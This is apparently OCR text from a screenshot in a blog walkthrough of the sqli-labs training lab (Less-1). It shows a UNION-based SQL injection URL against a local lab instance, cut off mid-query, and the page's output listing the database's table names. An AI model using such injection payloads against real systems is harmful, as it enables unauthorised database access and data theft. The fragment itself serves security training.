 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from informa
搜索
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_41420747